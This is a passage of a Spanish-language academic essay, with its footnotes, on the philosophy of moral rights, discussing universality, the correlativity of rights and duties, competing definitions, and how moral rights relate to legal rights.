<p class="sangria">Lo anterior hace que surja el equi&#769;voco de creer que la <span class="italica">generalidad</span> es el criterio relevante para determinar cua&#769;ndo estamos ante derechos morales; el hecho de que se trate de derechos morales especiales significa tan so&#769;lo que en un caso particular aplicamos o concretamos un derecho (o un deber), o un principio moral general, pero ese derecho especial no &ldquo;nace&rdquo; porque se de&#769; una determinada relacio&#769;n, sino que, por decirlo de algu&#769;n modo, se actualiza en dicha relacio&#769;n.</p>

<p class="sangria">Francisco Laporta afirmo&#769; que los derechos morales son &ldquo;universales&rdquo;, donde &ldquo;universalidad&rdquo; significa no un simple predicado lo&#769;gico-formal (para todo X, X tiene derecho a...), sino que los derechos se adscriban a todos los seres humanos (Para todo X, tal que X sea &ldquo;ser humano&rdquo; (cualquiera que sea su circunstancia y contexto), X tiene derecho a...). Para Laporta la nocio&#769;n de derecho en la teori&#769;a moral ha tendido a fijar el origen de los derechos en algunas instituciones morales o en el hecho de ocupar alguna posicio&#769;n social, tal es el caso de la promesa o de la relacio&#769;n padre-hijo. Sin embargo, considera que la aparicio&#769;n de un derecho moral calificado de universal nos obliga a emancipar la idea de derecho moral de sus condicionamientos de &ldquo;rol&rdquo;, es decir, nos obliga a concebirlos &ldquo;descontextualizados&rdquo;, desvinculados de las situaciones concretas. &ldquo;Y ello porque la nocio&#769;n de &laquo;universalidad&raquo; implica por si&#769; misma el hacer caso omiso de instituciones y roles para poder adscribir los derechos morales a <span class="italica">todos</span> al margen de su circunstancia vivencial o contextual&rdquo;. Por tanto, para Laporta so&#769;lo podri&#769;amos hablar de derechos morales cuando e&#769;stos presenten el rasgo de la <span class="italica">universalidad </span>
<a href="#fn25">
<sup>24</sup>.</a>

</p>

<p class="sangria">Pienso que Laporta incurre en un error al creer que la &ldquo;universalidad&rdquo; tal como la entiende es un criterio definitorio de lo que son los derechos morales (y los derechos humanos), que excluye la posibilidad de hablar de derechos morales en situaciones concretas o especiales como lo hace Hart. Por ejemplo, si yo dijera que los indi&#769;genas mexicanos tienen derecho (moral) a no ser discriminados por el Estado mexicano, Laporta diri&#769;a que no hay un derecho moral porque estoy afirmando un derecho en un contexto determinado y no lo estoy adscribiendo a todos los seres humanos. Esta caracterizacio&#769;n me parece poco adecuada porque la concrecio&#769;n o contextualizacio&#769;n no implica que un derecho pierda su fuerza justificatoria moral. Las circunstancias son tan so&#769;lo las condiciones que deben ocurrir para que las razones morales confieran un derecho moral<span class="italica"></span>
<a href="#fn26">
<span class="italica">
<sup>25</sup>
</span>.</a> Una consecuencia de su caracterizacio&#769;n de los derechos morales es que una demanda o un derecho contra el Estado ya no podri&#769;a contar como un derecho moral y, por tanto, ciertas obligaciones del Estado tampoco contari&#769;an como obligaciones morales.</p>

<p class="sangria">Considerar que ciertos rasgos o situaciones no son en si&#769; mismos moralmente relevantes no significa que no sean necesarios para dar lugar a la afirmacio&#769;n de derechos morales entendidos como un conjunto de posiciones morales. Como se dijo antes, los derechos morales no surgiri&#769;an de tales rasgos o situaciones especiales pero se concretan en ellas. Seri&#769;a ma&#769;s conveniente considerar que los derechos morales (o los derechos humanos) en tanto son razones morales de especial fuerza, tales razones son universales, es decir, razones que valen para todos los seres humanos, lo cual significa que no importa si los enunciados que se refieren a estos derechos son formulados gramaticalmente como enunciados universales. Por tanto, es posible admitir enunciados sobre derechos morales donde se especifiquen circunstancias o situaciones especiales y concretas.</p>



<p class="negrita seccion">

<span class="negrita">7. La correlatividad entre deberes y derechos morales</span>

</p>

<p class="sangria">Si admitimos que puede hablarse con propiedad de <span class="italica">derechos</span> en el terreno de la moral (cri&#769;tica), habra&#769; entonces que determinar su relacio&#769;n con los deberes morales. Habra&#769; que discutir entonces la tesis de la correlatividad entre deberes y derechos y, en todo caso, tambie&#769;n la tesis de la prioridad de uno de estos conceptos sobre el otro. La tesis de la correlatividad vendri&#769;a a decirnos que la coexistencia del derecho con la obligacio&#769;n es necesaria y no contingente, que el derecho no puede originarse sin la obligacio&#769;n y que si uno de ellos desaparece, se extingue o se renuncia a e&#769;l, el otro corre la misma suerte. Esta tesis puede asumir mayor fuerza cuando se dice que la correlacio&#769;n entre derechos y obligaciones es conceptual. Sin embargo, la forma en que los derechos y las obligaciones se relacionan son mu&#769;ltiples. Kelsen, refirie&#769;ndose al a&#769;mbito juri&#769;dico, sen&#771;alo&#769; que no a todos los deberes les corresponden derechos, aunque se equivoco&#769; al sostener que a todos los derechos si&#769; les corresponde siempre un deber. Lyons sen&#771;alo&#769; atinadamente que esto so&#769;lo es exacto con los derechos &ldquo;pasivos&rdquo;, por ejemplo, el deber de un esposo de no mentirle a su esposa es correlativo del derecho de la esposa a que el marido no le mienta. Pero la correlatividad es falsa trata&#769;ndose de derechos &ldquo;activos&rdquo;, es decir, derechos a hacer algo; por ejemplo, el derecho a la libertad de expresio&#769;n no implica que conceptualmente haya alguien obligado. Las obligaciones se obtienen a trave&#769;s de concreciones del derecho, pero nada hay conceptualmente hablando que me indique que el Gobierno, todas las personas y/o ciertos sujetos particulares tengan una obligacio&#769;n correlativa de ese derecho. La imposicio&#769;n de obligaciones dependera&#769; de co&#769;mo queden e&#769;stas justificadas a partir de mi derecho<a href="#fn27">
<sup>26</sup>.</a>

</p>

<p class="sangria">Hohfeld sen&#771;alo&#769; atinadamente que habi&#769;an ciertas posiciones o relaciones que incluimos en nuestra nocio&#769;n amplia de lo que es tener un derecho y que no incluyen un deber correlativo. Asi&#769; distinguio&#769; entre el derecho- pretensio&#769;n correlativo de una obligacio&#769;n y los derechos-privilegio, derechos-poderes y los derechos-inmunidades, correlativos respectivamente de &ldquo;no-derechos&rdquo;, sujeciones e incompetencias<a href="#fn28">
<sup>27</sup>. </a>Para Hart, la idea de privilegio de Hohfeld es importante, pero esta idea no supone decir que cuando se tiene un privilegio o libertad no existan deberes relacionados. Esto es correcto, pero que exista un peri&#769;metro de proteccio&#769;n, como lo denomina Hart, no supone que las obligaciones sean correlativas del derecho, porque de otro modo quiza&#769; tampoco podri&#769;amos sostener la idea de que hay deberes sin derechos ya que no seri&#769;a posible saber de antemano si un deber no formara&#769; eventualmente parte de ese<span class="italica"> peri&#769;metro de proteccio&#769;n </span>y si asi&#769; fuera tendri&#769;amos entonces que decir que es &ldquo;correlativo&rdquo; de ese derecho, lo cual seri&#769;a absurdo.</p>

<p class="sangria">Por tanto, creo que podemos sostener que en algunos casos la existencia de derechos no depende de la co-existencia o existencia previa de deberes<a href="#fn29">
<sup>28</sup>. </a>Esto me lleva tambie&#769;n a poder afirmar que tampoco existe ninguna prioridad de uno sobre el otro, como he sostenido en otra parte<a href="#fn30">
<sup>29</sup>
</a>, la prioridad en todo caso es del valor que queda protegido ya sea por un deber o por un derecho. De aqui&#769; extraeri&#769;amos tambie&#769;n la conclusio&#769;n de que la moral no puede estar basada en ningu&#769;n tipo de prioridad conceptual entre derechos y deberes<a href="#fn31">
<sup>30</sup>,</a> pero como sostuvimos antes con Feinberg, una moral es ma&#769;s rica si concebimos que incluye no so&#769;lo deberes sino tambie&#769;n derechos.</p>



<p class="negrita seccion">

<span class="negrita">8. &iquest;Co&#769;mo definir los derechos morales? </span>

</p>

<p class="sangria">Muchos filo&#769;sofos han tratado de definir los derechos morales como pretensiones (claims), pretensiones justificadas (Feinberg, Martin); como ti&#769;tulos morales (MacCloskey); como poderes (Wellman), poderes que tenemos que otorgar, poseer o ejercer; como libertades (Hart) que poseemos o debemos poseer; como expectativas o expectativas razonables (Dworkin), incluso, en te&#769;rminos de deberes de los dema&#769;s respecto al poseedor de un derecho, de modo que tener un derecho contra otro es lo mismo que otro tenga un deber respecto al titular del derecho.</p>

<p class="sangria">La idea de los derechos esta&#769; fuertemente asociada a la idea de que son pretensiones, esto es, demandas (<span class="italica">claims</span>). Joel Feinberg sostiene, por ejemplo, que &ldquo;un hombre tiene un derecho moral cuando tiene una pretensio&#769;n cuyo reconocimiento es requerido por principios morales y no (necesariamente) por reglas juri&#769;dicas, o por los principios de una conciencia ilustrada&rdquo;. Las pretensiones tienen que ser pretensiones va&#769;lidas, esto es, justificadas. Tener una pretensio&#769;n no es hacer una reclamacio&#769;n sino <span class="italica">estar</span> en posicio&#769;n de hacer una reclamacio&#769;n<a href="#fn32">
<sup>31</sup>.</a> Otros autores an&#771;aden otros requisitos al tipo de pretensio&#769;n, por ejemplo, que sean pretensiones contra el gobierno (Martin, Dworkin) o frente a quienes lo infringen y frente a instituciones apropiadas para procurar una reparacio&#769;n (MacCormick).</p>

<p class="sangria">Pero se ha sen&#771;alado que la caracterizacio&#769;n de los derechos morales como pretensiones confunden entre lo que se sigue de poseer un derecho moral y lo que e&#769;ste es en si&#769; mismo. De modo que, puede decirse que una pretensio&#769;n o demanda esta&#769; moralmente legitimada mostrando que se sigue de un derecho moral. Para McCloskey un derecho es un &ldquo;ti&#769;tulo moral&rdquo; (a moral <span class="italica">entitlement)</span> que origina una autoridad moral para realizar aquello a lo que los individuos esta&#769;n autorizados por dicho ti&#769;tulo para hacer o tener, a ser protegidos de las interferencias, a recibir ayuda, a demandar o tener ayuda a su favor. Los derechos morales son pues ti&#769;tulos morales que confieren libertades morales en sus poseedores para hacer, demandar, disfrutar, tener, etc., dependiendo de la naturaleza o bases de ese derecho; y son ti&#769;tulos morales que ti&#769;picamente, aunque no siempre, imponen limitaciones en otros de abstenerse de realizar ciertas acciones y actividades, o a hacer, asistir, proveer servicios y facilidades, etc., dependiendo de la naturaleza y bases de ese derecho<a href="#fn33">
<sup>32</sup>.</a>

</p>

<p class="sangria">Sobre la posibilidad de reducir la nocio&#769;n de derecho a la de deber ya hemos dicho antes que resulta inadecuada ya que no todos los derechos son correlativos de un deber, de aqui&#769; que neguemos nuevamente esta posibilidad de reducir esta nocio&#769;n a alguna categori&#769;a deo&#769;ntica ya sea un deber o un permiso. Esto no significa negar que haya derechos correlativos de deberes.</p>

<p class="sangria">De un derecho podemos decir que lo poseemos, lo ejercemos, lo reclamamos o demandamos, que actuamos de conformidad, que lo protegemos o garantizamos, etc., de forma tal que nociones como pretensio&#769;n, poder, libertad, garanti&#769;a esta&#769;n estrechamente ligadas a esta idea. De modo que &ldquo;<span class="italica">tener</span> un derecho moral&rdquo; es una idea compleja. Hemos dicho antes que tener un derecho moral es tener una razo&#769;n moral para imponer un deber, aunque esta idea resulta engan&#771;osa. Podemos tener razones morales para imponer un deber sin que tengamos razones morales para adscribir un derecho moral, por ejemplo, podemos imponer deberes hacia los animales o hacia la naturaleza sin necesidad de adscribirles derechos, tenemos fuertes razones morales para ello y no necesitamos reconocerles ningu&#769;n derecho moral ni a los animales ni a las plantas (aunque hay quienes piensan que si).</p>

<p class="sangria">Cuando hacemos aserciones sobre derechos, la idea de &ldquo;derecho&rdquo; hace referencia a relaciones sustantivas complejas entre varios te&#769;rminos. Como aceptan la mayori&#769;a de los autores los derechos tienen una estructura relacional tria&#769;dica entre dos sujetos respecto a un objeto. Por tanto, cuando hablamos sobre derechos solemos referirnos al sujeto o titular que se encuentra en posicio&#769;n de reclamar o que es titular del derecho; al contenido u objeto del derecho, o al sujeto frente a quien se tiene el derecho (este sujeto puede a su vez tener un deber, un no derecho, una sujecio&#769;n o una incompetencia, como sostiene Hohfeld). Tambie&#769;n podemos referirnos a los fundamentos o a los propo&#769;sitos de los derechos. El problema de la definicio&#769;n me parece ha consistido en enfatizar alguno de los elementos de la relacio&#769;n. Las primeras definiciones de un derecho (natural) lo identificaban con una <span class="italica">moralis facultas</span>, una facultad o potestad moral que tiene el individuo. Pero si nos centramos en el propo&#769;sito y no en el individuo entonces la idea de pretensio&#769;n se torna relevante, se tienen derechos o pretensiones para algo. Si atendemos al contenido del derecho entonces vemos que se ha definido como una libertad, un poder y en ocasiones como un simple correlato del deber. La idea de titularidad proviene del lenguaje del derecho de propiedad, donde se identifica a la propiedad con el ti&#769;tulo de propietario y no con los distintos tipos de actos que puede realizar el propietario, como disfrutar, exigir, reclamar, vender, etc., y tampoco con el objeto mismo de la propiedad. Pero esta manera de definir un derecho no es satisfactoria ya que lo u&#769;nico que hace es remplazar la nocio&#769;n de derecho moral por la de ti&#769;tulo moral, que resulta poco esclarecedora ya que podemos seguir preguntando que&#769; es un ti&#769;tulo moral y tendri&#769;amos que remitirnos a la idea de autorizacio&#769;n, poder, libertad o alguna otra idea semejante<a href="#fn34">
<sup>33</sup>.</a> La idea de tener un derecho no es una idea simple, por lo que los intentos por dar una definicio&#769;n recurriendo a otro concepto no han podido dar respuestas del todo satisfactorias, sino en todo caso iluminar algu&#769;n aspecto importante.</p>

<p class="sangria">Los derechos forman parte de un lenguaje normativo y consisten en razones para guiar y justificar nuestra conducta, para criticar o censurar, para exigir o demandar acciones u omisiones de otros, para imponer deberes, conferir facultades. El problema de caracterizar a los derechos como razones es que tenemos que responder a la pregunta sobre que&#769; clase de razones morales son aquellas que reconocemos como derechos. Una idea que me parece clave es la que nos proporciona Dworkin cuando sostiene que los derechos son finalidades poli&#769;ticas<span class="italica"> individualizadas</span>. Esta idea nos permite distinguir de otros bienes o valores morales o poli&#769;ticos que no podemos distribuir entre los individuos. Cuando sostenemos que algo es valioso o que algo es un bien y de ahi&#769; pasamos a decir que es bueno que alguien tenga eso, que lo pueda reclamar, ejercer, disfrutar, poseer, de manera individual (o colectiva), estamos individualizando ese bien o ese valor (o ciertos recursos u oportunidades que sirven para garantizar ciertos bienes). Esta idea esta&#769; por ejemplo en el tipo de argumentos que utilizo&#769; Kelsen al construir la idea de derecho subjetivo, la idea de subjetivizar (o subjetivar) algo era la de atribuir a un sujeto especi&#769;fico un deber o un derecho. Asi&#769;, podemos individualizar tanto deberes como derechos. La idea de titularidad me parece que la podri&#769;amos entender precisamente como resultado de este proceso de individualizacio&#769;n o distribucio&#769;n de bienes, valores, oportunidades, etc.</p>

<p class="sangria">Otra de las caracteri&#769;asticas que enfatiza Dworkin es que los derechos (los ba&#769;sicos o poli&#769;ticos como los denomina), se distinguen por su peso o fuerza, de modo que sirvan como justificacio&#769;n aun en contra de consideraciones poli&#769;ticas que hagan referencia al bien comu&#769;n o al bienestar general. Sin embargo, esta caracteri&#769;stica resulta muy confusa porque no se entiende bien co&#769;mo la fuerza o peso puede distinguir a los derechos de otros valores y de otras razones morales. Podemos estar de acuerdo en que los derechos morales ba&#769;sicos deben tener un peso y fuerzas especiales, pero e&#769;ste no les distingue de otras razones morales. Habri&#769;a entonces que determinar que&#769; hace que ciertas razones morales cuenten como derechos, aunque ahora esta empresa rebasa los propo&#769;sitos de este trabajo.</p>



<p class="negrita seccion">

<span class="negrita">9. Existe relacio&#769;n entre los derechos morales y los derechos institucionales?</span>

</p>

<p class="sangria">En el punto 5 de este trabajo trazamos la distincio&#769;n entre derechos institucionales y derechos morales, y aclaramos que esta distincio&#769;n no era excluyente, que bien podi&#769;a darse el caso que los derechos morales fueran tambie&#769;n derechos institucionales. Sobre esta relacio&#769;n quiero hacer varias observaciones ya que suelen haber muchas confusiones en torno al reconocimiento juri&#769;dico de los derechos morales.</p>

<p class="sangria">Para corrientes iusnaturalistas, como ya se dijo antes, el &ldquo;hecho&rdquo; de que haya derechos naturales o morales los hace ya juri&#769;dicos, dado que estas corrientes no distinguen entre Derecho y Moral. Pero para quienes aceptan la separacio&#769;n entre el Derecho y la Moral la relacio&#769;n de los derechos morales con un sistema juri&#769;dico seri&#769;a contingente, al menos en el sentido en que decimos que puede haber derechos morales que no este&#769;n juri&#769;dicamente reconocidos y, a su vez, derechos juri&#769;dicos que no sean derechos morales. Los derechos institucionales, afirma Dworkin, ai&#769;slan los deberes del juez, de modo que quede impedido de juzgar apelando directamente a consideraciones sobre el bienestar general o a derechos morales. Y aunque los positivistas estari&#769;an conformes con esto, Dworkin sostiene que au&#769;n cuando esto sea asi&#769;, &ldquo;(s)i queremos definir los te&#769;rminos de nuestra ciencia juri&#769;dica de modo que nos ilumine la estructura de las decisiones complejas, debemos tener cuidado de no romper del todo la conexio&#769;n entre los derechos juri&#769;dicos y los morales (...) El concepto de derecho juri&#769;dico es un concepto controvertido (<span class="italica">contested</span>) y, por ello, no esta&#769; regido por condiciones necesarias y suficientes impuestas por reglas del lenguaje&rdquo;. E insiste en que una de sus ideas cruciales es &ldquo;que los derechos juri&#769;dicos deben ser entendidos como una especie de derechos morales&rdquo;<a href="#fn35">
<sup>34</sup>
</a>. Esta tesis se vuelve evidente cuando hablamos de derechos fundamentales, aun- que Dworkin sugiere una vinculacio&#769;n mucho ma&#769;s estrecha en su teori&#769;a interpretativa<a href="#fn36">
<sup>35</sup>
</a>. Muchos autores han subrayado esta relacio&#769;n entre derechos morales y juri&#769;dicos que surge cuando en las constituciones se incorporan derechos fundamentales y cuando tales derechos son reconocidos en Declaraciones Universales y signadas por los Estados. Entender los derechos fundamentales y los derechos humanos como derechos morales ha forzado a la teori&#769;a constitucional contempora&#769;nea a volver sobre discusiones morales que habi&#769;a abandonado como resultado de una larga tradicio&#769;n positivista y voluntarista. Desde esta nueva perspectiva, las discusiones constitucionales sobre derechos fundamentales no pueden ser ajenas al discurso de justificacio&#769;n moral ya que los principios protegidos por los derechos fundamentales son ba&#769;sicamente morales. Lo anterior ha llevado tambie&#769;n a una revisio&#769;n de la idea de validez, desde la idea positivista de la validez formal o validez como pertenencia al sistema, a una idea de la validez sustancial, que remite a la idea de la coherencia con los derechos fundamentales.</p>

<p class="sangria">Otro problema de esta relacio&#769;n surge cuando a pesar de estar reconocidos juri&#769;dicamente, no existen en el sistema las garanti&#769;as juri&#769;dicas necesarias para hacerlos valer (aunque esto sea una cuestio&#769;n de grado). En este caso uno se preguntari&#769;a &iquest;que&#769; an&#771;ade el simple reconocimiento juri&#769;dico? Pues an&#771;ade algo importante, el hecho que ahora tengan que ser considerados en los razonamientos juri&#769;dicos no so&#769;lo como razones que dependen del contenido, sino con independencia de e&#769;l, dado que el reconocimiento juri&#769;dico los convierte en razones derivados de una autoridad normativa, como suele ser el legislador. Esto, aunque puede considerarse poco, es algo importante.</p>

<p class="sangria">Se suele sostener que los derechos morales <span class="italica">tienen</span> que ser reconocidos juri&#769;dicamente para que sean algo o se suelen dar definiciones de los mismos donde se an&#771;aden fo&#769;rmulas que sostienen &ldquo;los derechos morales son... que deben ser protegidos (reconocidos, reclamados) juri&#769;dicamente por el Estado&rdquo;, o alguna similar. No es extran&#771;o que encontremos este tipo de afirmaciones dado que cuando se discute sobre el concepto de derechos morales se suele pensar en los derechos humanos, es decir, en derechos de gran importancia. Pero si nos atenemos so&#769;lo a cuestiones conceptuales resultari&#769;a innecesaria esta referencia. Si un derecho moral es un cierto tipo de razo&#769;n moral que puede tener un sujeto, no es necesario an&#771;adir que esta razo&#769;n moral tenga que ser reconocida juri&#769;dicamente (si lo es que bueno). Pero para nuestro concepto da igual co&#769;mo se proteja o se realice, puede ser que en una sociedad la moral positiva reconozca este derecho y sea suficiente para vincular a los dema&#769;s; que en una situacio&#769;n determinada al individuo le baste con apelar a este derecho moral; o que en ciertas relaciones especiales sea suficiente apelar a reglas sociales para hacer valer un derecho moral, etc. Sin embargo, en ciertos contextos sera&#769; insuficiente todo esto y entonces sera&#769; necesario que busquemos el reconocimiento juri&#769;dico de ciertos derechos morales para tratar de que sean respetados, si no por su contenido moral, si por los medios coactivos que el Estado proporcione y en u&#769;ltima instancia por la fuerza. Los derechos morales son importantes para justificar el uso de la fuerza, aunque no sean una condicio&#769;n suficiente.</p>

<p class="sangria">Las relaciones entre derechos morales y el sistema juri&#769;dico podri&#769;an ser muy complejas, ma&#769;s de lo que solemos pensar. Pie&#769;nsese, por ejemplo, en un caso como el siguiente: un sistema juri&#769;dico impone un deber a los padres de alimentar a sus hijos, pero el sistema no dice nada y no hay nada en e&#769;l que nos lleve a concluir que los hijos tienen garantizado expresamente un derecho subjetivo (juri&#769;dico) en contra de los padres, de hecho en ese sistema no habri&#769;a ninguna forma de impugnacio&#769;n, ningu&#769;n tipo de accio&#769;n procesal a la mano de los hijos o alguien que a su nombre pudiera reclamar, sin embargo, el deber existe ya que las autoridades esta&#769;n facultadas a imponer sanciones por incumplimiento del deber de alimentar a los hijos. Se podri&#769;a decir entonces que si&#769; hay un derecho correlativo a tal deber y que tal derecho es juri&#769;dico aunque no este&#769; expresamente contemplado, pero &iquest;por que&#769; tendri&#769;a que ser juri&#769;dico? Tambie&#769;n se puede negar que tal derecho juri&#769;dico exista dado que se necesita que derive de alguna regla, pero entonces &iquest;aceptari&#769;amos que existe un derecho moral correlativo a una obligacio&#769;n juri&#769;dica? &iquest;Habri&#769;a alguna diferencia entre afirmar en este caso que el derecho es juri&#769;dico o es moral dado que el sistema juri&#769;dico de cualquier forma no proporciona ningu&#769;n medio de impugnacio&#769;n, ni lo reconoce expresamente?</p>

<p class="sangria">Cuando hablamos de correlatividad entre derechos y obligaciones hacemos referencia a una relacio&#769;n conceptual y estructural, no a una cuestio&#769;n relacionada con la validez juri&#769;dica. De modo que el contenido de un deber juri&#769;dico podri&#769;a ser correlativo de un derecho moral, ya que la correlacio&#769;n se da entre el contenido sin importar la <span class="italica">juridicidad</span>. La cuestio&#769;n seri&#769;a determinar si lo juri&#769;dico se hereda al derecho correlativo o no. Si respondemos que si&#769;, entonces tendri&#769;amos que poder encontrar alguna diferencia entre este <span class="italica">derecho juri&#769;dico derivado </span>y un derecho moral (la diferencia sin embargo, no podri&#769;a consistir en que <span class="italica">deriva</span> de un deber juri&#769;dico, dado que deriva de e&#769;l no por ser juri&#769;dico sino por su contenido). Si la respuesta es negativa entonces tendri&#769;amos que aceptar que en un sistema juri&#769;dico pueden haber obligaciones juri&#769;dicas cuyo contenido es correlativo de un derecho moral ya que el contenido de tales obligaciones tambie&#769;n es moral. A la inversa, podri&#769;an existir derechos morales reconocidos juri&#769;dicamente que sean correlativos de deberes no expresamente reconocidos juri&#769;dicamente. Podemos afirmar que en estos casos el juez y los funcionarios tienen el deber de aplicar o tomar en consideracio&#769;n tales derechos o deberes morales que no esta&#769;n expresamente formulados pero que se desprenden de sus correlativos que si&#769; esta&#769;n reconocidos juri&#769;dicamente.</p>


</div>
<div id="back">
<p class="negrita seccion">Notas</p>
<p class="nota" id="fn2">

<span class="label">
<sup>1</sup>
</span>
Aunque es algo raro, en alguna ocasio&#769;n Bentham concedio&#769; que hablar de derechos morales teni&#769;a algu&#769;n sentido: &ldquo;If I say that a man has a natural right to (this) coat or (this) land &ndash;all that it can mean, if it mean anything and mean true, is, that I am of opinion he ought to have a political right to it: that by the appropriate services rendered on occasion to him by the appropriate functionaries of government he ought to be protected and secured in the use of it&rdquo;. Citado por L. W. Sumner, (op. cit., pa&#769;gs. 139-140), de John Bowring (ed.), <span class="italica">The Works of Jeremy Bentham</span>, once vols., William Tait, Edinburgh, 1843, vol. III, pa&#769;g. 218.
</p>
<p class="nota" id="fn3">

<span class="label">
<sup>2 </sup>
</span>

<span class="italica">Cfr</span>., A. MacIntyre, Tras la virtud, Cri&#769;tica, Barcelona, 1987, pa&#769;gs. 324-326. Para MacIntyre no existen los derecho humanos; los intentos de dar buenas razones para creer en ellos han fracasado. Sabemos &ndash;afirma&ndash; que no existen las verdades axioma&#769;ticas a las que apelaron los filo&#769;sofos del siglo XVIII... Y decir que su existencia no puede ser demostrada, pero que ello no significa que no sea verdadera &ndash;como hace Dworkin- tambie&#769;n puede servir para los unicornios... El concepto de derechos humanos es una ficcio&#769;n generada como sustitutivo de los conceptos de una moral ma&#769;s antigua y tradicional, de modo que cuando se enfrentan a las pretensiones que apelan a tales conceptos tradicionales no hay medio racional de decidir prioridades. La ficcio&#769;n de los derechos suministra un simulacro de racionalidad al proceso poli&#769;tico moderno, pero en la realidad predomina la arbitrariedad de la voluntad y el poder. La inconmensurabilidad moral asegura que quienes protestan nunca pueden vencer ni perder en una discusio&#769;n; los contendientes en las causas morales modernas se dirigen a quienes comparten sus premisas y ocultan tras su reto&#769;rica preferencias arbitrarias de su voluntad y deseos. <span class="italica">Cfr., ibid</span>., pa&#769;gs. 96-98.
</p>
<p class="nota" id="fn4">

<span class="label">
<sup>3</sup>
</span>
Ve&#769;ase Joel Feinberg, &ldquo;The Social Importance of Moral Rights&rdquo;, en James E. Tomberlin (ed.), <span class="italica">Philosophical Perspectives,</span> 6, Ethics, 1992, pa&#769;gs. 175-198, pa&#769;g. 176.
</p>
<p class="nota" id="fn5">

<span class="label">
<sup>4 </sup>
</span>
Ma&#769;s adelante en el punto 5 hablare&#769; sobre la distincio&#769;n entre derechos morales y derechos institucionales
</p>
<p class="nota" id="fn6">

<span class="label">
<sup>5 </sup>
</span>
Algunos filo&#769;sofos han rechazado la idea de que exista una justificacio&#769;n para esta pregunta. Richard Rorty, siguiendo a Rabosi, sostiene que lo que llaman el &ldquo;fundacionalismo de los derechos humanos&rdquo; es anacro&#769;nico y que no vale la pena plantear la pregunta de si los seres humanos real- mente tienen los derechos consagrados en las Declaraciones de derechos. Lo ma&#769;s que puede hacer la filosofi&#769;a es compendiar nuestras intuiciones culturales sobre lo que debe hacerse en distintas situaciones,<span class="italica"> cfr.,</span> Richard Rorty, op. cit., pa&#769;g. 121. Este intuicionismo sin embargo los lleva al relativismo cultural, a dar cuenta de las intuiciones de distintos grupos sin poder decir por que&#769; las intuiciones de nuestro grupo son mejores que las de algu&#769;n otro, por que&#769; es mejor una comunidad que comparte una cultura de derechos humanos a otra que no.
</p>
<p class="nota" id="fn7">

<span class="label">
<sup>6 </sup>
</span>

<span class="italica">Cfr.</span>, Carl Wellman, A Theory of Rights, Rowman &amp; Allanheld, EE.UU., 1985, pa&#769;gs. 121-123.
</p>
<p class="nota" id="fn8">

<span class="label">
<sup>7 </sup>
</span>
Las razones morales justifican la imposicio&#769;n de sanciones tanto positivas como negativas, pero esto no debe confundirse con que las sanciones legales, esto es, sanciones que se apoyan en la coaccio&#769;n, queden automa&#769;ticamente justificadas; para que esto fuera asi&#769; seri&#769;a necesario an&#771;adir otro tipo de premisas
</p>
<p class="nota" id="fn9">

<span class="label">
<sup>8</sup>
</span>
Ibid., pa&#769;gs. 123-124.
</p>
<p class="nota" id="fn10">

<span class="label">
<sup>9</sup>
</span>

<span class="italica">Cfr</span>., pa&#769;gs. 130-159. Wellman hace un estudio minucioso de co&#769;mo el modelo hohfeldiano se puede aplicar a la moral, de forma que podemos hablar de posiciones morales. Un derecho moral, seri&#769;a un conjunto de posiciones morales: &ldquo;...one can legitimately conceive of a moral right as a complex structure of moral advantages that, if respected, confer upon the right-holder dominion concerning the exercise or enjoyment of some core vis-a&#768;-vis one or more second parties&rdquo;. <span class="italica">Ibid</span>., pa&#769;gs. 165-166.
</p>
<p class="nota" id="fn11">

<span class="label">
<sup>10 </sup>
</span>

<span class="italica">Cfr</span>., Juan A. Cruz Parcero, <span class="italica">El concepto de derecho subjetivo</span>, Fontamara, Me&#769;xico, 1999, especialmente las pa&#769;gs. 122-125 y 213-214.
</p>
<p class="nota" id="fn12">

<span class="label">
<sup>11</sup>
</span>
Esta idea es ampliamente aceptada por muchos filo&#769;sofos como Hart, Rawls, Feinberg, Dworkin, Martin, Nino, Laporta, entre muchos otros. Ve&#769;ase un breve estudio comparativo de los autores espan&#771;oles que defienden estas posturas en Ma. del Carmen Barranco Avile&#769;s,<span class="italica"> El discurso de los derechos. Del problema terminolo&#769;gico al debate conceptual,</span> Cuadernos &ldquo;Bartolome&#769; de las casas&rdquo;, No. 1, Dykinson, Madrid, 1996. El que se afirme que los derechos humanos son derechos morales no significa negar el importante proceso institucionalizador que se viene dando desde la Segunda Guerra a trave&#769;s de las distintas declaraciones universales que pretenden un alcance mundial, y de los procesos de codificacio&#769;n locales.
</p>
<p class="nota" id="fn13">

<span class="label">
<sup>12</sup>
</span>
Joel Feinberg, <span class="italica">op. cit</span>., pa&#769;g. 179.
</p>
<p class="nota" id="fn14">

<span class="label">
<sup>13</sup>
</span>

<span class="italica">Ibid</span>., pa&#769;g. 180. Me parece interesante comentar una ane&#769;cdota personal. La primera vez que imparti&#769; un curso de derechos humanos a indi&#769;genas en Oaxaca en 1990, me llamo&#769; mucho la atencio&#769;n que varios de ellos se sorprendi&#769;an cuando, leyendo la Declaracio&#769;n Universal de Derechos, se enteraban que teni&#769;an derechos, los mismos que los &ldquo;blancos&rdquo;, los &ldquo;ladinos&rdquo; y los &ldquo;de la ciudad&rdquo;; que cualquier autoridad debi&#769;a respetarlos a ellos del mismo modo que respeta a la &ldquo;gente de corbata&rdquo;. Desde luego que ellos se senti&#769;an tratados injustamente y era habitual que se abusara de ellos, pero ignoraban que podi&#769;an reclamar, que teni&#769;an derecho a reclamar un trato digno e igualitario por parte de las autoridades y de los no indios. No creo equivocarme al afirmar que en el momento en que los indi&#769;genas incorporaron a su discurso el lenguaje de los derechos, su relacio&#769;n con el poder del Estado se ha transformado cualitativamente, aunque todavi&#769;a falte mucho para que el trato igualitario sea una realidad generalizada en todo el pai&#769;s.
</p>
<p class="nota" id="fn15">

<span class="label">
<sup>14</sup>
</span>
Javier de Lucas, &ldquo;Algunos equi&#769;vocos sobre el concepto y fundamentacio&#769;n de los derechos humanos&rdquo;, en Jesu&#769;s Ballesteros (ed.), <span class="italica">Derechos humanos</span>, Tecnos, Madrid, 1992, pa&#769;gs. 13-21.
</p>
<p class="nota" id="fn16">

<span class="label">
<sup>15</sup>
</span>
